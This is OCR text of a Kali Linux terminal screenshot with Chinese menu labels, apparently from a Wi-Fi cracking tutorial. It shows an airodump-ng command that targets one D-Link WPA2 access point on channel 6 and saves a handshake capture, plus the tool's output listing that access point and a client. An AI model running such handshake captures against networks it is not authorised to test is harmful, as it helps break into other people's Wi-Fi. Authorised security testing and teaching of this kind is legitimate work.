 root@Luxkali: ~
檔案(F) 編輯(E) 檢視(V) 搜尋(S) 終端機(T) 分頁(B) 求助(H)
root@Luxkali: ~ root@Luxkali: ~
root@Luxkali:~# airodump-ng -c 6 --bssid B0:C5:54:3C:88:11 -w wpa2-handshake wlan0mon
root@Luxkali: ~
檔案(F) 編輯(E) 檢視(V) 搜尋(S) 終端機(T) 分頁(B) 求助(H)
root@Luxkali: ~ root@Luxkali: ~
CH 6 ][ Elapsed: 18 s ][ 2019-02-13 20:47
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:C5:54:3C:88:11 -40 100 176 112 2 6 65 WPA2 CCMP PSK dlink-8811
BSSID STATION PWR Rate Lost Frames Probe
B0:C5:54:3C:88:11 04:D6:AA:69:FD:BA -47 0e-24 9108 150